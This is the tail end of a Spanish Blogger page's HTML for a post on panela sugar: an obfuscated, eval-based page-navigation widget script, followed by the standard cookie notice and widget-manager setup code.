\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x78\x20\x31\x78\x3d\x24\x28\x31\x41\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x78\x20\x31\x74\x3d\x5b\x2c\x61\x5b\x31\x39\x5d\x2c\x61\x5b\x32\x30\x5d\x2c\x61\x5b\x32\x31\x5d\x2c\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x2c\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x32\x37\x5d\x2c\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x7b\x32\x5a\x3a\x61\x5b\x33\x31\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x32\x5d\x2b\x32\x4c\x2c\x32\x4b\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x6d\x3a\x61\x5b\x33\x33\x5d\x2c\x32\x78\x3a\x49\x28\x48\x29\x7b\x78\x20\x50\x3d\x61\x5b\x33\x34\x5d\x3b\x78\x20\x5a\x3d\x61\x5b\x33\x35\x5d\x3b\x31\x72\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x72\x28\x78\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x57\x28\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x3d\x3d\x61\x5b\x32\x6e\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x78\x20\x31\x45\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x44\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x78\x20\x56\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x2c\x31\x51\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x70\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x31\x74\x5b\x32\x49\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x46\x5d\x2b\x31\x51\x3b\x78\x20\x53\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x49\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x53\x29\x3b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x47\x5d\x7d\x31\x42\x7b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x4f\x3d\x31\x49\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x4f\x2b\x61\x5b\x31\x7a\x5d\x7d\x31\x42\x7b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x32\x74\x2b\x61\x5b\x31\x7a\x5d\x7d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x32\x77\x5d\x2b\x31\x44\x2b\x61\x5b\x32\x75\x5d\x2b\x58\x2b\x61\x5b\x33\x62\x5d\x2b\x50\x2b\x61\x5b\x33\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x64\x5d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x5a\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x31\x41\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x32\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x31\x76\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x49\x28\x29\x7b\x78\x20\x4b\x3d\x31\x43\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x3b\x57\x28\x4b\x3d\x3d\x32\x54\x29\x7b\x31\x76\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x71\x5d\x7d\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x32\x4f\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x61\x5b\x32\x58\x5d\x29\x3b\x4b\x5b\x61\x5b\x33\x66\x5d\x5d\x3d\x61\x5b\x32\x76\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x68\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x72\x7c\x34\x69\x7c\x34\x73\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x43\x7c\x34\x75\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x33\x58\x7c\x33\x44\x7c\x33\x57\x7c\x33\x41\x7c\x33\x69\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x42\x7c\x33\x74\x7c\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x56\x7c\x33\x55\x7c\x35\x33\x7c\x34\x37\x7c\x33\x54\x7c\x33\x53\x7c\x34\x32\x7c\x33\x52\x7c\x35\x38\x7c\x33\x51\x7c\x33\x50\x7c\x35\x37\x7c\x33\x4f\x7c\x33\x4d\x7c\x33\x45\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x34\x4d\x7c\x33\x59\x7c\x36\x33\x7c\x34\x4f\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x34\x30\x7c\x35\x45\x7c\x35\x43\x7c\x35\x76\x7c\x35\x42\x7c\x33\x68\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x33\x7c\x35\x77\x7c\x35\x44\x7c\x35\x59\x7c\x35\x58\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x75\x7c\x35\x65\x7c\x35\x73\x7c\x34\x51\x7c\x35\x74\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x31\x7c\x36\x32\x7c\x34\x5a\x7c\x34\x35\x7c\x34\x34\x7c\x36\x31\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x34\x50\x7c\x35\x64\x7c\x34\x36\x7c\x36\x30\x7c\x35\x31\x7c\x35\x32\x7c\x35\x34\x7c\x35\x36\x7c\x35\x30\x7c\x34\x39\x7c\x35\x39\x7c\x35\x35\x7c\x33\x6b\x7c\x34\x38\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x5a\x7c\x34\x52\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x6a\x7c\x35\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x79\x7c\x35\x46\x7c\x34\x6a\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x64\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x7c\x78\x36\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x38\x7c\x78\x33\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x30\x7c\x37\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x66\x7c\x66\x6f\x72\x7c\x38\x35\x7c\x78\x34\x31\x7c\x38\x36\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x37\x32\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x39\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x65\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x32\x30\x33\x7c\x78\x36\x46\x7c\x37\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x39\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x34\x7c\x65\x76\x61\x6c\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x78\x34\x39\x7c\x37\x34\x7c\x78\x33\x46\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x36\x35\x7c\x39\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x32\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x6e\x75\x6c\x6c\x7c\x38\x34\x7c\x38\x31\x7c\x74\x79\x70\x65\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x38\x37\x7c\x37\x33\x7c\x38\x38\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x33\x36\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x34\x7c\x36\x39\x7c\x37\x39\x7c\x78\x34\x46\x7c\x37\x38\x7c\x78\x32\x39\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x65\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x31\x7c\x39\x30\x7c\x37\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x62\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x63\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x65\x6c\x73\x65\x7c\x78\x34\x35\x7c\x36\x38\x7c\x36\x36\x7c\x36\x37\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x35\x33\x7c\x75\x72\x6c\x7c\x78\x34\x45\x7c\x78\x34\x32\x7c\x37\x37\x7c\x7c\x7c\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2wX80u);
 //]]>
</script>
<!--Page Navigation Ends -->
<!--<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4MizWf8ZbPgCuALecrnXuwdtdRfg:1769145100608';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d881814544530849513','//www.laboticadefranja.es/2018/04/azucar-de-panela.html','881814544530849513');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '881814544530849513', 'title': 'La Botica de Franja', 'url': 'https://www.laboticadefranja.es/2018/04/azucar-de-panela.html', 'canonicalUrl': 'https://www.laboticadefranja.es/2018/04/azucar-de-panela.html', 'homepageUrl': 'https://www.laboticadefranja.es/', 'searchUrl': 'https://www.laboticadefranja.es/search', 'canonicalHomepageUrl': 'https://www.laboticadefranja.es/', 'blogspotFaviconUrl': 'https://www.laboticadefranja.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-103833361-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Botica de Franja - Atom\x22 href\x3d\x22https://www.laboticadefranja.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Botica de Franja - RSS\x22 href\x3d\x22https://www.laboticadefranja.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Botica de Franja - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/881814544530849513/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Botica de Franja - Atom\x22 href\x3d\x22https://www.laboticadefranja.es/feeds/2579728365169519465/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0952322972315904', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2579728365169519465', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ4wJsoBZSTwSAVsNXpxc4drfmL37EnCoo5A64MwEyLMdeHnfiflTCm-UlegVFbPZwUuZd6AY6ZwkSfOc-FDIVHZJP-MgZk9korP6a_VnAY83KVIz0gadzCb5rqI3C3cyPeWyeehUfYg_y/s72-c/Panela.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ4wJsoBZSTwSAVsNXpxc4drfmL37EnCoo5A64MwEyLMdeHnfiflTCm-UlegVFbPZwUuZd6AY6ZwkSfOc-FDIVHZJP-MgZk9korP6a_VnAY83KVIz0gadzCb5rqI3C3cyPeWyeehUfYg_y/s1600/Panela.jpg', 'pageName': 'La panela \xbfUn buen sustituto del az\xfacar?', 'pageTitle': 'La Botica de Franja: La panela \xbfUn buen sustituto del az\xfacar?', 'metaDescription': 'El az\xfacar de panela como sustituto del az\xfacar blanco y el az\xfacar moreno.\nObtenci\xf3n, valor nutricional, alternativas.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'La panela \xbfUn buen sustituto del az\xfacar?', 'description': 'El az\xfacar de panela como sustituto del az\xfacar blanco y el az\xfacar moreno.\nObtenci\xf3n, valor nutricional, alternativas.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ4wJsoBZSTwSAVsNXpxc4drfmL37EnCoo5A64MwEyLMdeHnfiflTCm-UlegVFbPZwUuZd6AY6ZwkSfOc-FDIVHZJP-MgZk9korP6a_VnAY83KVIz0gadzCb5rqI3C3cyPeWyeehUfYg_y/s1600/Panela.jpg', 'url': 'https://www.laboticadefranja.es/2018/04/azucar-de-panela.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2579728365169519465}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
